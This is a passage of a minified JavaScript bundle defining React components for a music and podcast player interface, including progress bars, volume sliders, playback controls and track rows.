0)})})}},960747:(e,t,a)=>{a.d(t,{AudioPlaybackProgressBar:()=>m});var o=a(474848),i=a(351118),n=a(739232),r=a(634444),l=a(296540),s=a(783856),d=a(707864),c=a(493625);const u={m:c.default.sizeM,l:c.default.sizeL,xl:c.default.sizeXl},m=({duration:e,loadingProgress:t,playbackProgress:a,readOnly:m,pending:h,backMode:v="search_field_background",onPlaybackProgressChange:p,sliderSize:f="l",heightByLine:g,"data-testid":x,loadingSliderLabel:_,playbackSliderLabel:k,previewPlaybackSliderLabel:C})=>{const[b,y]=(0,l.useState)(a),[j,S]=(0,l.useState)(!1),I=(0,n.useDebouncedCallback)((()=>{S(!1),y(a)}),10),N=(0,r.useStableCallback)((()=>{j&&p?.(b),I()}));(0,l.useEffect)((()=>(window.addEventListener("mouseup",N),()=>{window.removeEventListener("mouseup",N)})),[N]);const w=j?"transparent":"track_buffer";return(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.root,u[f],g&&c.default.heightByLine),onMouseDown:()=>{S(!0),I.cancel()},role:"presentation","data-testid":x,children:[(0,o.jsx)(s.Overlay,{children:(0,o.jsx)(d.Slider,{value:h?0:t,min:0,max:1,size:f,heightByLine:g,hideHandle:!0,readOnly:!0,fillMode:h?"transparent":"track_background",backMode:h?"track_background":v,"aria-label":_})}),h?(0,o.jsx)(s.Overlay,{children:(0,o.jsx)("div",{className:c.default.pending})}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Overlay,{children:(0,o.jsx)(d.Slider,{value:a,min:0,max:1,size:f,heightByLine:g,hideHandle:!0,readOnly:!0,fillMode:m?"accent_orange_peach":w,backMode:"transparent","aria-label":k})}),(0,o.jsx)(s.Overlay,{children:(0,o.jsx)(d.Slider,{value:b,min:0,max:1,size:f,heightByLine:g,hideHandle:!0,readOnly:m,fillMode:m||!j?"transparent":"track_buffer",backMode:"transparent",onChange:y,formatHint:t=>{return a=e*t,(0,i.formatDuration)(Math.round(a));var a},"aria-label":C})})]})]})}},836367:(e,t,a)=>{a.d(t,{AudioPlayerAudioCover:()=>p});var o=a(474848),i=a(831623),n=a(283815),r=a(437655),l=a(296540),s=a(723723),d=a(724648),c=a(293116),u=a(783856),m=a(869461);const h={s:34,m:40,l:64},v={s:i.Icon20SongOutline,m:n.Icon24SongOutline,l:r.Icon28SongOutline},p=({src:e,alt:t,size:a="m",blur:i,"data-testid":n="audioplayeraudiocover",...r})=>{const[p,f]=(0,l.useState)(!1),g=v[a];return(0,o.jsx)("div",{className:m.default.root,style:{width:h[a],height:h[a]},"data-testid":n,children:(0,o.jsxs)(d.Flex,{justify:"center",align:"center",children:[i&&!!e&&!p&&(0,o.jsx)(u.Overlay,{zIndex:1,className:m.default.blur,style:{backgroundImage:`url(${e})`}}),(0,o.jsx)(u.Overlay,{className:m.default.image,zIndex:2,children:(0,o.jsx)(c.Image,{...r,src:e,alt:t,fallbackIcon:(0,o.jsx)(g,{className:(0,s.getColorClass)("color_icon_tertiary")}),size:h[a],draggable:!1,borderRadius:"m",onError:()=>{f(!0)}})})]})})}},237727:(e,t,a)=>{a.d(t,{AudioPlayerAudioInfo:()=>c});var o=a(474848),i=a(992999),n=a(723723),r=a(285056),l=a(412888),s=a(598793),d=a(348133);const c=Object.assign((({title:e,subtitle:t,expandButton:a,ageRated:s,titleNoticeIcon:c,"data-testid":u="audioplayeraudioinfo"})=>{const m=!!t||!!a,h=!!t&&!a;return(0,o.jsxs)("div",{"data-testid":u,className:d.default.root,children:[(0,o.jsxs)("div",{className:d.default.title,children:[(0,o.jsx)(l.TextClamp,{"data-testid":"audioplayeraudioinfo-title",TypographyComponent:r.Text,weight:"2",lines:1,children:e}),s&&(0,o.jsx)("div",{"data-testid":"audioplayeraudioinfo-ageratedbadge",children:(0,o.jsx)(i.Icon12Explicit,{width:12,className:d.default.ageRatedBadge})}),!!c&&(0,o.jsx)("div",{"data-testid":"audioplayeraudioinfo-titleNoticeIcon",className:d.default.titleNoticeIcon,children:c})]}),m&&(0,o.jsxs)("div",{"data-testid":"audioplayeraudioinfo-extra",className:d.default.extra,children:[h&&(0,o.jsx)(l.TextClamp,{lines:1,TypographyComponent:r.Text,className:(0,n.getColorClass)("color_text_secondary"),children:t}),a]})]})}),{ExpandButton:s.AudioPlayerAudioInfoExpandButton})},598793:(e,t,a)=>{a.d(t,{AudioPlayerAudioInfoExpandButton:()=>c});var o=a(474848),i=a(213220),n=a(351118),r=a(723723),l=a(454154),s=a(285056),d=a(279779);const c=({children:e,"data-testid":t="audioplayeraudioinfo-expandbutton",...a})=>(0,o.jsx)(l.Button,{"data-testid":t,size:"s",mode:"link",appearance:"neutral",hoverMode:"opacity",activeMode:"opacity",className:d.default.root,after:(0,o.jsx)(i.Icon12Dropdown,{className:(0,n.classNames)(d.default.icon,(0,r.getColorClass)("color_icon_secondary"))}),...a,children:(0,o.jsx)(s.Text,{className:(0,r.getColorClass)("color_text_secondary"),children:e})})},442779:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackBody:()=>l});var o=a(474848),i=a(351118),n=a(296540),r=a(80313);const l=({audioInfo:e,cover:t,size:a="m",progressBar:l,progressTime:s,children:d,"data-testid":c="audioplayerplaybackbody"})=>{const u={s:r.default.compact,m:void 0};return(0,o.jsxs)("div",{"data-testid":c,className:(0,i.classNames)(r.default.root,u[a],!l&&r.default.hideProgressBar,!n.Children.count(d)&&r.default.hideButtons,!t&&r.default.hideCover),children:[!!t&&(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-cover",className:r.default.cover,children:t}),(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-audioinfo",className:r.default.audioInfo,children:e}),(0,o.jsxs)("div",{className:r.default.content,children:[(0,o.jsx)("div",{className:r.default.audioButtons,children:n.Children.map(d,(e=>e?(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-audiobutton",className:r.default.audioButton,children:e}):null))}),(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-progresstime",className:r.default.progressTime,children:s})]}),(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-progressbar",className:r.default.progressBar,children:l})]})}},691563:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackControls:()=>m});var o=a(474848),i=a(957978),n=a(469620),r=a(723723),l=a(303800),s=a(271036),d=a(865354),c=a(616969);const u={play:i.Icon28PauseCircle,pause:n.Icon28PlayCircle},m=({state:e="pause",spacing:t=8,backwardAriaLabel:a,forwardAriaLabel:i,stateButtonAriaLabel:n,getBackwardRootRef:m,getForwardRootRef:h,getStateButtonRootRef:v,onBackwardClick:p,onForwardClick:f,onStateChange:g,"data-testid":x="audioplayerplaybackcontrols"})=>{const _=u[e];return(0,o.jsxs)("div",{className:c.default.root,"data-testid":x,children:[(0,o.jsx)(d.AudioPlayerPlaybackDirectionButton,{direction:"backward",ariaLabel:a,getRootRef:m,onClick:p,testId:"audio-player-controls-backward-button"}),(0,o.jsx)(l.Div,{mode:"vertical",spacing:t,paddingBottom:0,paddingTop:0,children:(0,o.jsx)(s.IconButton,{noPadding:!0,hoverMode:"opacity",activeMode:"opacity",label:n,getRootRef:v,onClick:()=>{g?.(e)},"data-testid":"audio-player-controls-state-button",children:(0,o.jsx)(_,{className:(0,r.getColorClass)("color_icon_accent_themed"),"data-testid":`audio-player-controls-${e}-icon`})})}),(0,o.jsx)(d.AudioPlayerPlaybackDirectionButton,{direction:"forward",ariaLabel:i,getRootRef:h,onClick:f,testId:"audio-player-controls-forward-button"})]})}},865354:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackDirectionButton:()=>d});var o=a(474848),i=a(440924),n=a(662e3),r=a(723723),l=a(271036);const s={backward:i.Icon24SkipBack,forward:n.Icon24SkipForward},d=({direction:e,ariaLabel:t,getRootRef:a,testId:i,onClick:n})=>{const d=s[e];return(0,o.jsx)(l.IconButton,{hoverMode:"opacity",activeMode:"opacity",label:t,getRootRef:a,onClick:n,"data-testid":i,noPadding:!0,children:(0,o.jsx)(d,{className:(0,r.getColorClass)("color_icon_accent_themed")})})}},274485:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackProgressBar:()=>n});var o=a(474848),i=a(960747);const n=({loadingSliderLabel:e,playbackSliderLabel:t,previewPlaybackSliderLabel:a,...n})=>(0,o.jsx)(i.AudioPlaybackProgressBar,{...n,loadingSliderLabel:e,playbackSliderLabel:t,previewPlaybackSliderLabel:a,sliderSize:"l",heightByLine:!1})},528171:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackProgressTime:()=>c});var o=a(474848),i=a(351118),n=a(523417),r=a(220208),l=a(285056),s=a(423705);const d={normal:0,reversed:-1},c=({duration:e,progress:t,mode:a="normal",size:i="m",ariaLabel:n,formatProgressTime:l=m,onModeChange:s,"data-testid":d})=>{const c=l({duration:e,progress:t,mode:a});return(0,o.jsx)(r.Tappable,{hoverMode:"opacity",activeMode:"opacity","aria-label":n,onClick:s&&(()=>{s?.(a)}),"data-testid":d,children:u(c,i)})};function u(e,t="m"){switch(t){case"m":return(0,o.jsx)(l.Headline,{level:"2",weight:"3",className:s.default.text,children:e});case"s":return(0,o.jsx)(l.Caption,{level:"1",weight:"3",className:s.default.text,children:e});default:return(0,n.expectNever)(t)}}function m({duration:e,progress:t,mode:a}){const o=d[a];return`${o<0?"-":""}${(0,i.formatDuration)(Math.round(e*(t+o)))}`}},694491:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackSpeedPicker:()=>l});var o=a(474848),i=a(454154),n=a(285056),r=a(578392);const l=({speed:e,tooltipText:t,ariaLabel:a,onSpeedChange:l})=>{const s=(0,o.jsx)(i.Button,{size:"m",mode:"link",appearance:"accent",hoverMode:"opacity",activeMode:"opacity","aria-label":a,onClick:()=>{l?.(e)},children:(0,o.jsxs)(n.Footnote,{weight:"2",children:[e,"x"]})});return t?(0,o.jsx)(r.TextTooltip,{enableInteractive:!0,text:t,children:s}):s}},993419:(e,t,a)=>{a.d(t,{AudioPlayerVolumeSlider:()=>p});var o=a(474848),i=a(862511),n=a(49634),r=a(351118),l=a(296540),s=a(723723),d=a(271036),c=a(707864),u=a(433574),m=a(568818),h=a(493849);const v={xs:h.default.barSizeXs,s:h.default.barSizeS,m:h.default.barSizeM},p=({volume:e,size:t="m",scale:a="normal",muteButtonAriaLabel:p,onVolumeChange:f,onMuteButtonClick:g,"data-testid":x="audioplayervolumeslider",sliderLabel:_})=>{const k=0===e?i.Icon20MuteOutline:n.Icon20VolumeOutline,[C,b]=(0,l.useState)(!1),y="logarithmic"===a?(0,m.normalizeVolume)(e):e;return(0,o.jsxs)("div",{"data-testid":x,className:h.default.root,onMouseEnter:()=>{b(!0)},onMouseLeave:()=>{b(!1)},role:"presentation",children:["m"===t&&g&&(0,o.jsx)(d.IconButton,{className:h.default.muteButton,hoverMode:"opacity",activeMode:"opacity",noPadding:!0,label:p,onClick:g,children:(0,o.jsx)(k,{className:(0,s.getColorClass)("color_icon_secondary")})}),(0,o.jsx)("div",{"data-testid":"audioplayervolumeslider-bar",className:(0,r.classNames)(h.default.bar,v[t]),children:(0,o.jsx)(c.Slider,{value:y,min:0,max:1,size:"l",hideHandle:!0,fillMode:C?"track_buffer":"write_bar_icon",formatHint:e=>`${Math.floor(100*e)}%`,onChange:e=>{const t="logarithmic"===a?(0,u.logarithmizeVolume)(e):e;f?.(t)},"aria-label":_})})]})}},380224:(e,t,a)=>{a.d(t,{LOGARITHMIC_SCALE_FUNCTION_BASE:()=>o});const o=35},433574:(e,t,a)=>{a.d(t,{logarithmizeVolume:()=>i});var o=a(380224);function i(e){return(Math.pow(o.LOGARITHMIC_SCALE_FUNCTION_BASE,e)-1)/(o.LOGARITHMIC_SCALE_FUNCTION_BASE-1)}},568818:(e,t,a)=>{a.d(t,{normalizeVolume:()=>i});var o=a(380224);function i(e){return t=o.LOGARITHMIC_SCALE_FUNCTION_BASE,a=1+e*(o.LOGARITHMIC_SCALE_FUNCTION_BASE-1),Math.log(a)/Math.log(t);var t,a}},990823:(e,t,a)=>{a.d(t,{MusicPlaylistModalHeaderInfo:()=>m});var o=a(474848),i=a(351118),n=a(162760),r=a(723723),l=a(194528),s=a(285056),d=a(815138),c=a(412888),u=a(677357);function m({title:e,subtitle:t,author:a,exclusive:m}){return a||t?(0,o.jsxs)(d.Join,{separator:(0,o.jsx)(l.Spacing,{size:4}),children:[e,a,(0,o.jsxs)("div",{className:u.default.subtitleContainer,"data-testid":"musicplaylistmodalheaderinfo-subtitle",children:[m&&(0,o.jsx)(n.Icon16LogoVkMusicColor,{}),(0,o.jsx)(c.TextClamp,{multiple:!0,lines:a?1:2,TypographyComponent:s.Footnote,weight:"3",className:(0,i.classNames)(u.default.subtitle,(0,r.getColorClass)("color_text_contrast")),children:t})]})]}):e}},803736:(e,t,a)=>{a.d(t,{MusicPlaylistStatistics:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(557992),l=a(285056),s=a(194528),d=a(815138),c=a(612105);const u=({title:e,subtitle:t,count:a,"data-testid":u})=>(0,o.jsx)(r.Header,{subtitle:(0,o.jsx)(l.Footnote,{className:c.default.subtitle,"data-testid":"musicplayliststatistics-subtitle",children:t}),multiline:!0,"data-testid":u,children:(0,o.jsxs)(d.Join,{separator:(0,o.jsx)(s.Spacing,{mode:"vertical",size:4}),children:[(0,o.jsx)(l.Headline,{weight:"2",className:c.default.text,"data-testid":"musicplayliststatistics-title",children:e}),(0,o.jsx)(l.Footnote,{weight:"2",className:(0,i.classNames)(c.default.text,(0,n.getColorClass)("color_text_subhead")),"data-testid":"musicplayliststatistics-count",children:a})]})})},799459:(e,t,a)=>{a.d(t,{PlaybackState:()=>n});var o=a(474848),i=a(710561);const n=({progress:e,sticks:t})=>{const[a=0,n=10]=t,r=n-a;return(0,o.jsxs)("div",{className:i.default.duration,children:[t.map((e=>(0,o.jsx)("div",{className:i.default.stick,style:{left:`${e}%`}},e))),(0,o.jsxs)("div",{className:i.default.clipDuration,style:{left:`${a}%`,width:`${r}%`},children:[(0,o.jsx)("div",{className:i.default.filledDefault}),(0,o.jsx)("div",{className:i.default.trackFilled,style:{width:`${e}%`}})]})]})}},966555:(e,t,a)=>{a.d(t,{PodcastEpisodeBoxHeader:()=>l});var o=a(474848),i=a(593177),n=a(194528),r=a(846461);const l=({cover:e,children:t,...a})=>(0,o.jsxs)(r.AudioListBoxHeader,{...a,mode:"stretched",cover:e,CoverFallbackIcon:i.Icon48Podcast,children:[(0,o.jsx)(n.Spacing,{size:6}),t]})},895595:(e,t,a)=>{a.d(t,{PodcastEpisodeInfo:()=>d});var o=a(474848),i=a(723723),n=a(194528),r=a(285056),l=a(815138),s=a(403257);const d=({children:e,subhead:t,owner:a,extra:d})=>(0,o.jsxs)(l.Join,{separator:(0,o.jsx)(n.Spacing,{size:4}),children:[!!t&&(0,o.jsx)(r.Text,{className:(0,i.getColorClass)("color_text_contrast"),children:t}),e,!!d&&(0,o.jsx)(r.Text,{className:s.default.extra,children:d}),(0,o.jsx)(r.Text,{children:a})]})},457821:(e,t,a)=>{a.d(t,{PodcastEpisodePlaybackButton:()=>f});var o=a(474848),i=a(191601),n=a(623577),r=a(648179),l=a(351118),s=a(454154),d=a(15978),c=a(707864),u=a(527655),m=a(950743);const h={idle:(0,o.jsx)(i.Icon24Play,{}),listened:(0,o.jsx)(n.Icon24Replay,{})},v={plays:(0,o.jsx)(r.Icon24Pause,{}),paused:(0,o.jsx)(i.Icon24Play,{})},p={xs:m.default.textContainerSizeXs,s:m.default.textContainerSizeS,m:m.default.textContainerSizeM,l:m.default.textContainerSizeL,xl:m.default.textContainerSizeXl},f=({state:e,progress:t=0,duration:a=0,children:i,sliderLabel:n,...r})=>{const f="plays"===e||"paused"===e,g=f?(0,l.formatDuration)(Math.round(a*t)):"",x=p[(0,u.calcProgressTimeContainerWidth)(a)];return(0,o.jsx)(s.Button,{...r,size:"m",before:!f&&h[e],children:(0,o.jsxs)("div",{className:m.default.content,children:[f&&(0,o.jsxs)(o.Fragment,{children:[v[e],(0,o.jsx)(d.AppearanceProvider,{value:"light",children:(0,o.jsx)("div",{className:m.default.progressBar,children:(0,o.jsx)(c.Slider,{value:t,"aria-label":n,backMode:"tertiary",fillMode:"primary",min:0,max:1,size:"l",readOnly:!0,hideHandle:!0,inheritCursor:!0})})})]}),(0,o.jsx)("div",{className:(0,l.classNames)(m.default.text,f&&x),children:f?g:i})]})})}},527655:(e,t,a)=>{a.d(t,{calcProgressTimeContainerWidth:()=>r});const o=600,i=3600,n=10*i;function r(e){return 0===e?"xs":e<o?"s":e<i?"m":e<n?"l":"xl"}},670523:(e,t,a)=>{a.d(t,{PodcastEpisodesContainer:()=>d});var o=a(474848),i=a(557992),n=a(285056),r=a(546642),l=a(113489),s=a(629033);const d=({title:e,count:t,aside:a,children:d})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(i.Header,{className:s.default.header,indicator:t,aside:a,children:(0,o.jsx)(n.Headline,{level:"1",weight:"3",children:(0,o.jsx)(r.EllipsisText,{children:e})})}),(0,o.jsx)(l.AudioListItems,{children:d})]})},106237:(e,t,a)=>{a.d(t,{TopAudioPlayer:()=>m});var o=a(474848),i=a(220208),n=a(724648),r=a(303800),l=a(194528),s=a(783856),d=a(102483),c=a(999204),u=a(688599);const m=Object.assign((({info:e,children:t,...a})=>(0,o.jsxs)("div",{className:u.default.player,children:[(0,o.jsx)(i.Tappable,{...a,hoverMode:"none",borderRadiusMode:"inherit",hasActive:!1,children:(0,o.jsx)(n.Flex,{className:u.default.content,align:"center",children:(0,o.jsx)(r.Div,{spacing:8,mode:"vertical",paddingBottom:0,paddingTop:0,children:(0,o.jsxs)(n.Flex,{gap:"m",align:"center",noWrap:!0,children:[(0,o.jsx)(n.Flex.Item,{children:(0,o.jsx)(l.Spacing,{mode:"vertical",size:84})}),(0,o.jsx)(n.Flex.Item,{children:e})]})})})}),(0,o.jsxs)(s.Overlay,{className:u.default.actions,Component:n.Flex,align:"center",noWrap:!0,children:[(0,o.jsx)(n.Flex.Item,{children:(0,o.jsx)(l.Spacing,{mode:"vertical"})}),(0,o.jsx)(n.Flex.Item,{children:(0,o.jsx)(n.Flex,{gap:"s",align:"center",noWrap:!0,children:t})})]})]})),{Info:d.TopAudioPlayerInfo,Action:c.TopAudioPlayerAction})},102483:(e,t,a)=>{a.d(t,{TopAudioPlayerInfo:()=>m});var o=a(474848),i=a(723723),n=a(724648),r=a(303800),l=a(285056),s=a(815138),d=a(412888),c=a(634413),u=a(612896);const m=({title:e,raw:t,feat:a,main:m,noticeIcon:h})=>(0,o.jsxs)(n.Flex,{className:u.default.info,align:"center",noWrap:!0,children:[(0,o.jsx)(r.Div,{className:u.default.title,mode:"vertical",spacing:4,paddingBottom:0,paddingTop:0,children:(0,o.jsx)(d.TextClamp,{className:(0,i.getColorClass)("color_text_subhead"),lines:1,TypographyComponent:l.Footnote,children:Boolean(t)?(0,o.jsxs)(s.Join,{separator:" — ",children:[(0,o.jsx)(c.AudioArtists,{mode:"subhead",raw:t,main:m,feat:a}),e]}):e})}),Boolean(h)&&(0,o.jsx)(n.Flex.Item,{flex:"fixed",children:h})]})},999204:(e,t,a)=>{a.d(t,{TopAudioPlayerAction:()=>r});var o=a(474848),i=a(271036),n=a(93292);const r=({label:e,...t})=>(0,o.jsx)(i.IconButton,{...t,label:e,className:n.default.action,noPadding:!0,hoverMode:"opacity",hasActive:!1})},184450:(e,t,a)=>{a.d(t,{AudioRow:()=>v,rowSizeModifiersMap:()=>h});var o=a(474848),i=a(351118),n=a(939660),r=a(296540),l=a(303800),s=a(220208),d=a(175400),c=a(783856),u=a(215070);const m={xs:1,s:4,m:4},h={xs:u.default.cellXsSize,s:void 0,m:void 0},v=({children:e,before:t,after:a,footer:v,footerAfter:p,actions:f,activated:g,disabled:x,stretched:_,disableHover:k,noPadding:C,size:b="s",verticalPadding:y=0,beforePaddingRight:j=12,noHorizontalSpacing:S,onClick:I,"aria-label":N,"data-testid":w,...A})=>{const B=(0,r.useRef)(null),[T,P]=(0,r.useState)(!1),R=!k&&!x,M="function"==typeof t?t({rootHovered:T}):t,L=Array.isArray(f)?f.slice(0,m[b]):f,O=0!==y,z="m"===b,F=S?0:16,H=(0,n.useHasBeenTrue)(T),E=(0,n.useHasBeenTrue)(g??!1);return(0,o.jsx)(l.Div,{mode:"vertical",spacing:F,paddingTop:0,paddingBottom:0,className:u.default.root,...A,children:(0,o.jsxs)("div",{className:(0,i.classNames)(u.default.cell,z&&u.default.cellMinHeightM,_&&u.default.cellStretched,h[b]),onMouseEnter:()=>{R&&P(!0)},onMouseLeave:()=>{R&&P(!1)},"data-testid":w,children:[(0,o.jsx)(s.Tappable,{className:(0,i.classNames)(u.default.tappable,z&&u.default.tappableBorderM,O&&u.default.verticalPadding),hovered:T||g,activated:g,hasHover:R,activeEffectDelay:200,hoverClassName:u.default.tappableHover,activeClassName:u.default.tappableActive,disabled:x,"aria-label":N,onClick:e=>{I?.(e)}}),(0,o.jsx)(c.Overlay,{className:(0,i.classNames)(u.default.overlay,C&&u.default.noPadding),children:(0,o.jsxs)("div",{ref:B,"aria-disabled":x,className:(0,i.classNames)(u.default.wrapper,R&&u.default.wrapper,g&&u.default.wrapperActivated,v&&u.default.wrapperHasFooter,T&&u.default.wrapperIsHovered,L&&u.default.wrapperHasActions,p&&u.default.wrapperHasFooterAfter,_&&u.default.wrapperStretched,C&&u.default.noPadding),children:[(0,o.jsx)("div",{className:u.default.before,style:{paddingRight:j},children:M}),(0,o.jsx)("div",{className:u.default.content,children:e}),(0,o.jsx)("div",{className:u.default.after,children:a}),H&&(0,o.jsx)("div",{className:u.default.actions,"data-testid":"audiorow-actions",children:(0,o.jsx)(d.ButtonGroup,{gap:"s",className:u.default.buttonGroup,children:L})}),E&&(0,o.jsx)("div",{className:u.default.footer,children:v}),E&&(0,o.jsx)("div",{className:u.default.footerAfter,children:p})]})})]})})}},442811:(e,t,a)=>{a.d(t,{AudioRowSkeleton:()=>h});var o=a(474848),i=a(351118),n=a(303800),r=a(724648),l=a(63108),s=a(184450),d=a(215070);const c={m:48,s:40,xs:40},u={m:7,s:3,xs:2},m={m:49,s:42},h=({afterSize:e="s",contentGap:t,contentWidth:a=131,size:h="s",stretched:v,noPadding:p,noHorizontalSpacing:f})=>{const g=f?0:16;return(0,o.jsx)(n.Div,{mode:"vertical",spacing:g,paddingTop:0,paddingBottom:0,children:(0,o.jsx)("div",{className:(0,i.classNames)(d.default.cell,v&&d.default.cellStretched,s.rowSizeModifiersMap[h],p&&d.default.noPadding),children:(0,o.jsxs)("div",{className:d.default.wrapper,children:[(0,o.jsx)("div",{className:d.default.before,children:(0,o.jsx)(l.Skeleton,{borderRadius:6,width:c[h],height:c[h]})}),(0,o.jsx)("div",{className:d.default.content,children:(0,o.jsxs)(r.Flex,{direction:"column",gap:t||u[h],children:[(0,o.jsx)(l.Skeleton,{borderRadius:6,height:14,width:a}),(0,o.jsx)(l.Skeleton,{borderRadius:6,height:14,width:a})]})}),(0,o.jsx)("div",{className:d.default.after,children:(0,o.jsx)(l.Skeleton,{borderRadius:6,width:m[e],height:14})})]})})})}},2e5:(e,t,a)=>{a.d(t,{AudioRowCover:()=>s});var o=a(474848),i=a(976357),n=a(293116),r=a(328920);const l={s:40,m:48},s=({src:e,children:t,disabled:a,onOverlayClick:s,overlayVisibility:d,accented:c,"data-testid":u,"aria-label":m,fallbackIcon:h,size:v="s"})=>(0,o.jsx)("div",{className:r.default.root,children:(0,o.jsxs)(n.Image,{src:e,size:l[v],borderRadius:"l",noBorder:!1,alt:"",className:r.default.coverOverlay,fallbackIcon:h,"data-testid":u,children:[!!t&&(0,o.jsx)(n.Image.Overlay,{theme:"dark",visibility:d,onClick:s,"aria-label":m,children:(0,o.jsx)(o.Fragment,{children:t})}),c&&!a&&(0,o.jsx)(n.Image.Badge,{children:(0,o.jsx)(i.Icon20PrometeyCircleFillRed,{})})]})})},206404:(e,t,a)=>{a.d(t,{AudioRowFrequencyBars:()=>u});var o=a(474848),i=a(351118),n=a(194528),r=a(815138),l=a(783856),s=a(911028);const d={accent:s.default.barFillAccent,contrast:s.default.barFillContrast},c={s:s.default.barSizeS,m:s.default.barSizeM},u=({amplitude:e,pitch:t,modulation:a,harmonics:u,fillMode:m="accent","data-testid":h,size:v="s"})=>{const p=d[m],f=(0,i.classNames)(s.default.bar,p,c[v]);return(0,o.jsx)("div",{className:s.default.root,"data-testid":h,children:(0,o.jsx)(r.Join,{separator:(0,o.jsx)(n.Spacing,{size:2,mode:"vertical"}),children:[e,t,a,u].map(((e,t)=>{return(0,o.jsx)(l.Overlay,{className:f,style:(a=e,{"--bar-translate_y":`translateY(calc(${1-a} * (100% - 2px)))`}),mode:"after"},t);var a}))})})}},488634:(e,t,a)=>{a.d(t,{AudioRowInfo:()=>m});var o=a(474848),i=a(992999),n=a(723723),r=a(285056),l=a(724648),s=a(412888),d=a(888550);const c={m:"2",s:void 0},u={m:r.Headline,s:r.Footnote},m=({title:e,subtitle:t,titleLines:a=1,explicit:m,noticeIcon:h,size:v="s","data-testid":p})=>{const f=(0,o.jsx)(s.TextClamp,{className:d.default.text,TypographyComponent:u[v],level:c[v],lines:a,children:e});return(0,o.jsxs)("div",{"data-testid":p,children:[(0,o.jsx)("div",{className:d.default.header,children:m||h?(0,o.jsxs)(l.Flex,{gap:4,margin:"none",noWrap:!0,align:"center",className:d.default.text,children:[m&&(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(i.Icon12Explicit,{className:(0,n.getColorClass)("color_icon_tertiary")})}),(0,o.jsx)(l.Flex.Item,{children:f}),!!h&&(0,o.jsx)(l.Flex.Item,{children:h})]}):f}),!!t&&(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Footnote,lines:a,className:(0,n.getColorClass)("color_text_secondary"),children:(0,o.jsx)("span",{className:d.default.text,children:t})})]})}},601616:(e,t,a)=>{a.d(t,{AudioRowPlaybackControls:()=>m});var o=a(474848),i=a(191601),n=a(377641),r=a(648179),l=a(906547),s=a(723723),d=a(263128);const c={idle:{m:i.Icon24Play,s:n.Icon20Play},paused:{m:i.Icon24Play,s:n.Icon20Play},playing:{m:r.Icon24Pause,s:l.Icon20Pause}},u={accent:(0,s.getColorClass)("color_icon_accent"),contrast:(0,s.getColorClass)("color_icon_contrast")},m=({size:e="s",state:t="paused",colorMode:a="contrast","data-testid":i,children:n,frequencyBars:r,active:l})=>{const s=c[t][e];let m;switch(!0){case!l&&"idle"===t&&!!n:m=n;break;case!l&&"idle"!==t:m=r;break;default:m=(0,o.jsx)(s,{className:u[a]})}return(0,o.jsx)("div",{className:d.default.root,"data-testid":i,children:m})}},77634:(e,t,a)=>{a.d(t,{MusicTrackRowMedia:()=>s});var o=a(474848),i=a(437655),n=a(723723),r=a(2e5),l=a(601616);const s=({state:e="paused",onStateChange:t,size:a="s",cover:s,"aria-label":d,"data-testid":c,disabled:u,active:m,...h})=>(0,o.jsx)(r.AudioRowCover,{size:a,src:s,overlayVisibility:"idle"!==e||m?"always":"on-hover",onOverlayClick:m?()=>{t?.(e)}:void 0,"data-testid":c,fallbackIcon:(0,o.jsx)(i.Icon28SongOutline,{className:(0,n.getColorClass)("color_icon_tertiary")}),"aria-label":d,children:u||(0,o.jsx)(l.AudioRowPlaybackControls,{size:a,state:e,colorMode:"contrast",disabled:u,active:m,...h})})},292472:(e,t,a)=>{a.d(t,{PodcastEpisodeRowInfo:()=>u});var o=a(474848),i=a(712439),n=a(351118),r=a(723723),l=a(194528),s=a(815138),d=a(488634),c=a(104224);const u=({title:e,subtitle:t,explicit:a,noticeIcon:u,listened:m,listenedText:h})=>{const v=m?(0,o.jsx)(s.Join,{separator:" · ",children:[t,(0,o.jsx)(s.Join,{separator:(0,o.jsx)(l.Spacing,{mode:"vertical",size:4}),children:[h,(0,o.jsx)(i.Icon16Done,{className:(0,n.classNames)(c.default.listenedIcon,(0,r.getColorClass)("color_icon_accent"))},"listenedIcon")]},"listened")]}):t;return(0,o.jsx)(d.AudioRowInfo,{explicit:a,noticeIcon:u,title:e,subtitle:v,titleLines:2,size:"m"})}},731092:(e,t,a)=>{a.d(t,{PodcastEpisodeRowMedia:()=>u});var o=a(474848),i=a(616433),n=a(723723),r=a(285056),l=a(412888),s=a(2e5),d=a(601616),c=a(342692);const u=({size:e="s",cover:t,state:a="paused",onStateChange:u,popular:m,disabled:h,newBadgeText:v,newEpisode:p,"data-testid":f,"aria-label":g,active:x,..._})=>(0,o.jsxs)("div",{className:c.default.root,children:[(0,o.jsx)(s.AudioRowCover,{size:e,src:t,overlayVisibility:"idle"!==a||x?"always":"on-hover",onOverlayClick:x?()=>{u?.(a)}:void 0,"data-testid":f,disabled:h,accented:m,fallbackIcon:(0,o.jsx)(i.Icon24Podcast,{className:(0,n.getColorClass)("color_icon_tertiary")}),"aria-label":g,children:h||(0,o.jsx)(d.AudioRowPlaybackControls,{size:e,state:a,colorMode:"contrast",disabled:h,active:x,..._})}),v&&p&&(0,o.jsx)(l.TextClamp,{lines:1,className:c.default.newBadge,children:(0,o.jsx)(r.Caption,{weight:"1",className:(0,n.getColorClass)("color_text_contrast"),children:v})})]})},943517:(e,t,a)=>{a.d(t,{AudioCuratorBanner:()=>c});var o=a(474848),i=a(724648),n=a(175400),r=a(285056),l=a(552292),s=a(415288),d=a(606703);const c=Object.assign((({header:e,subtitle:t,backgroundImageURL:a,buttons:s})=>(0,o.jsx)(i.Flex,{className:d.default.root,align:"end",justify:"end",style:{backgroundImage:`linear-gradient(0deg, rgba(0, 0, 0, 0.20) 0%, rgba(0, 0, 0, 0.20) 100%), 